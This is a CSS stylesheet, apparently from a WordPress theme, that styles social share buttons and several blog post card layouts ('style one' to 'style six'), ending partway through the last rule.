.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a {
  position: relative;
  display: block;
  width: 35px;
  height: 35px;
  background-color: transparent;
  border: none;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  color: #000;
  line-height: 35px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover {
  color: #fff;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  content: " ";
  border-radius: inherit;
  transform: scale(0);
  -webkit-transform: scale(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before {
  transform: scale(1);
  -webkit-transform: scale(1);
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i {
  position: relative;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before {
  background-color: #25D366;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before {
  background-color: #3b5999;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before {
  background-color: #dd4b39;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before {
  background-color: #55acee;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before {
  background-color: #0077B5;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before {
  background-color: #bd081c;
}

/*--------------------------------------------------------------
# Post (Style One)
--------------------------------------------------------------*/

.post.style-one {
  background-color: #fff;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
  position: relative;
  overflow: hidden;
  margin-bottom: 40px;
}

.post.style-one .category-list {
  position: absolute;
  top: 19px;
  right: 5px;
  z-index: 2;
  font-size: 0;
}

.post.style-one .post-data {
  padding: 15px 20px 25px 25px;
}

.post.style-one .category-list > a {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 8px 15px 8px 15px;
  background-color: rgba(255, 255, 255, 0.87);
  border-radius: 30px;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 11px;
  color: #181b31;
  line-height: 1.1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-one .category-list > a:hover {
  color: #ffffff;
  background-color: #190e22;
  opacity: 0.87;
}

.post.style-one .post-thumbnail {
  transform: scale(1) translateY(0);
  position: relative;
  margin-bottom: 15px;
  overflow: hidden;
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-one:hover .post-thumbnail {
  transform: scale(1.1) translateY(-12px);
}

.post.style-one .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-one .post-btn {
  text-align: right;
  top: -43px;
  position: relative;
  right: 25px;
}

.post.style-one .post-button {
  display: block;
  float: right;
  width: 55px;
  height: 55px;
  border-radius: 50%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 0 5px 25px -4px rgba(9, 31, 67, .15);
  transform: translateY(25px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.post.style-one:hover .post-button {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.post.style-one .post-button:hover {
  background-color: #7938fe;
}

.post.style-one .post-button:hover .ti-angle-right {
  color: #ffffff;
}

.post.style-one .post-button .ti-angle-right {
  color: #7938fe;
  font-size: 18px;
  line-height: 55px;
  display: block;
  text-align: center;
}

.post.style-one .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
  background-position: center;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.post.style-one .entry-main {
  margin-bottom: 12px;
}

.post.style-one .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header {
  margin-bottom: 12px;
}

.post.style-one .entry-main .entry-header .date {
  font-weight: 400;
  display: inline-block;
  margin-bottom: 2px;
  font-size: 14px;
  line-height: 22px;
}

.post.style-one .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header .entry-title {
  color: #181b31 !important;
  font-size: 24px !important;
  font-weight: 500 !important;
  line-height: 35px !important;
  margin-top: 12px;
  letter-spacing: -0.7px;
}

.post.style-one .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-one .entry-main .entry-content {
  margin-bottom: 25px;
}

.post.style-one .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 15px;
  color: #6a7c92;
  line-height: 28px;
}

.post.style-one .post-meta {
  margin-bottom: 0;
  font-size: 0;
}

.post.style-one .post-meta > span {
  text-transform: capitalize;
  font-size: 14px;
  color: inherit;
  line-height: 1.8;
}



.post.style-one .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #999;
}

.post.style-one .post-meta > span:last-child:after,
.post.style-one .post-meta > span:only-child:after {
  display: none;
}

.post.style-one .post-meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Two)
--------------------------------------------------------------*/

.blog_main > .row.isotope-blog-style {
  margin-right: -20px;
  margin-left: -20px;
}

.blog_main > .row.isotope-blog-style > .isotope-blog-style-item {
  padding-right: 20px;
  padding-left: 20px;
}

.post.style-two {
  margin-bottom: 40px;
  background-color: #fff;
  box-shadow: 0 40px 90px -30px rgba(0, 0, 0, 0.25);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two:hover {
  box-shadow: 0 70px 100px -40px rgba(0, 0, 0, 0.2);
}

.post.style-two.format-image {
  position: relative;
  text-align: center;
  padding-top: calc((140 / 100) * 100%);
}

.post.style-two.format-image .post-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.post.style-two.format-image .entry-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 30px 30px 30px 30px;
  background-color: rgba(0, 0, 0, 0.8);
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons {
  margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000;
  line-height: 63px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:before {
  position: absolute;
  left: 50%;
  top: 50%;
  content: " ";
  width: 130%;
  height: 130%;
  background-color: inherit;
  border-radius: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  z-index: 0;
  opacity: 0.2;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:hover:before {
  transform: translate(-50%, -50%) scale(1.1);
  -webkit-transform: translate(-50%, -50%) scale(1.1);
}

.post.style-two.format-image .entry-main > .holder .post-meta {
  margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 26px;
}

.post.style-two.format-image .entry-main > .holder .post-meta > span a {
  color: inherit;
}

.post.style-two.format-image .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-image .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 27px;
  color: #fff;
  line-height: 35px;
}

.post.style-two.format-image .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}

.post.style-two.format-quote {
  position: relative;
  text-align: center;
  padding-top: calc((150 / 100) * 100%);
}

.post.style-two.format-quote .post-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.post.style-two.format-quote .entry-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 30px 30px 30px 30px;
  background-color: rgba(0, 0, 0, 0.8);
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons {
  margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li > .btn {
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000;
  line-height: 63px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header {
  margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 27px;
  color: #fff;
  line-height: 35px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}

.post.style-two.format-quote .entry-main > .holder .entry-content {
  margin-bottom: 15px;
}

.post.style-two.format-quote .entry-main > .holder .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-quote .entry-main > .holder .entry-content p {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 27px;
}

.post.style-two.format-quote .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 26px;
}

.post.style-two.format-quote .entry-main > .holder .post-meta > span a {
  color: inherit;
}

.post.style-two.format-standard {
  text-align: left;
}

.post.style-two.format-standard .post-thumbnail img {
  width: 100%;
}

.post.style-two.format-standard .entry-main {
  padding: 38px 40px 38px 40px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta {
  margin-bottom: 10px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #000;
  line-height: 26px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta > span a {
  color: inherit;
}

.post.style-two.format-standard .entry-main > .holder .entry-header {
  margin-bottom: 13px;
}

.post.style-two.format-standard .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 25px;
  color: #000;
  line-height: 35px;
  letter-spacing: -0.35px;
}

.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}

.post.style-two.format-standard .entry-main > .holder .entry-content {
  margin-bottom: 15px;
}

.post.style-two.format-standard .entry-main > .holder .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-two.format-standard .entry-main > .holder .entry-content p {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 14px;
  color: #000;
  line-height: 27px;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 0;
  box-shadow: initial;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 11px;
  color: #181b31;
  line-height: 22px;
  letter-spacing: 1px;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Three)
--------------------------------------------------------------*/

.post.style-three {
  background-color: #fff;
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  position: relative;
  overflow: hidden;
  margin: 0 0 35px 0;
}

.post.style-three > [class*='col-'] {
  padding: 0;
}

.post.style-three .post-thumbnail {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-three .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-three .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-three:hover .post-thumbnail > .placeholder {
  transform: scale(1.1);
}

.post.style-three .entry-main {
  margin: 0;
  padding: 30px 35px;
}

.post.style-three .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-header {
  margin-bottom: 10px;
}

.post.style-three .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 25px;
  line-height: 40px;
  letter-spacing: -0.3px;
  color: #181b31;
}

.post.style-three .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-three .entry-main .post-meta {
  margin-bottom: 12px;
  font-size: 0;
}

.post.style-three .entry-main .post-meta > span {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 15px;
  line-height: 28px;
}

.post.style-three .entry-main .author {
  font-weight: 400;
}

.post.style-three .entry-main .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 4px;
  margin-right: 8px;
  background-color: #181b31;
}

.post.style-three .entry-main .post-meta > span:last-child:after,
.post.style-three .entry-main .post-meta > span:only-child:after {
  display: none;
}

.post.style-three .entry-main .post-meta > span a {
  color: inherit;
}

.post.style-three .entry-main .entry-content {
  margin-bottom: 16px;
}

.post.style-three .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-content p {
  max-width: 520px;
  margin-bottom: 20px;
}

.post.style-three .entry-main > .more > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-three .entry-main > .more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 0;
  box-shadow: initial;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #181b31;
  line-height: 22px;
  letter-spacing: 1px;
}

.post.style-three .entry-main > .more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-three .entry-main > .more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}

.post.style-three .entry-main > .more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Four)
--------------------------------------------------------------*/

.post.style-four {
  padding: 33px 35px 23px 35px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
  margin-bottom: 35px;
}

.post.style-four .category-list {
  margin-bottom: 20px;
  font-size: 0;
}

.post.style-four .category-list > a {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 8px 15px 7px 15px;
  background-color: #252525;
  border: 1px #252525 solid;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #fff;
  line-height: 1.1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-four .category-list > a:hover {
  background-color: transparent;
  color: #252525;
}

.post.style-four .entry-main {
  margin-top: -7px;
  margin-bottom: 12px;
}

.post.style-four .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header {
  margin-bottom: 12px;
}

.post.style-four .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header .date {
  margin-bottom: 10px;
  display: inline-block;
}

.post.style-four .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 1.5;
  color: #181b31;
  font-size: 25px;
  font-weight: 500;
  line-height: 40px;
  letter-spacing: -0.3px;
  margin-top: 5px;
}

.post.style-four .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-four .entry-main .entry-content {
  margin-bottom: 25px;
}

.post.style-four .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 17px;
  color: inherit;
  line-height: 28px;
}

.post.style-four .post-meta {
  margin-bottom: 0;
  font-size: 0;
}

.post.style-four .post-meta > span {
  text-transform: uppercase;
  font-size: 15px;
  color: inherit;
  line-height: 1.8;
}

.post.style-four .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #999;
}

.post.style-four .post-meta > span:last-child:after,
.post.style-four .post-meta > span:only-child:after {
  display: none;
}

.post.style-four .post-meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Five)
--------------------------------------------------------------*/

.post.style-five {
  margin-bottom: 60px;
}

.post.style-five > .holder {
  position: relative;
  margin-bottom: 22px;
  padding-left: 0px;
  padding-bottom: 23px;
  border-bottom: 1px #ccc dashed;
}

.post.style-five > .holder .category-list {
  position: absolute;
  top: 20px;
  left: 0;
  z-index: 2;
}

.post.style-five > .holder .category-list span {
  background-color: #000000;
  margin-right: 7px;
  margin-bottom: 7px;
  padding: 8px 20px 9px 20px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #fff;
  line-height: 25px;
}

.post.style-five > .holder .category-list span:last-child,
.post.style-five > .holder .category-list span:only-child {
  margin-right: 0;
}

.post.style-five > .holder > .post-thumbnail {
  position: relative;
  overflow: hidden;
  margin-bottom: 28px;
  border: 1px #eeefef solid;
}

.post.style-five > .holder > .post-thumbnail:before {
  content: " ";
  display: block;
  padding-top: calc((65 / 100) * 100%);
}

.post.style-five > .holder > .post-thumbnail .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
}

.post.style-five > .holder > .entry-header {
  margin-bottom: 20px;
}

.post.style-five > .holder > .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-five > .holder > .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 25px;
  color: #0c121f;
  line-height: 35px;
}

.post.style-five > .holder > .entry-header .entry-title a {
  color: inherit;
}

.post.style-five > .entry-meta {
  margin-bottom: 15px;
}

.post.style-five > .entry-meta > .holder {
  position: relative;
  min-height: 50px;
  padding-left: 70px;
}

.post.style-five > .entry-meta > .holder > .author-image {
  position: absolute;
  top: 7px;
  left: 0;
  z-index: 1;
  width: 50px;
  height: auto;
  text-align: center;
}

.post.style-five > .entry-meta > .holder > .author-image img {
  border: 1px #eeefef solid;
  border-radius: 50%;
}

.post.style-five > .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-five > .entry-meta > .holder > .data .published-on {
  margin-bottom: 5px;
  font-weight: 500;
}

.post.style-five > .entry-meta > .holder > .data .published-on a {
  color: inherit;
}

.post.style-five > .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span {
  margin-right: 15px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span i {
  margin-right: 5px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Six)
--------------------------------------------------------------*/

.post.style-six {
  background-color: #fff;
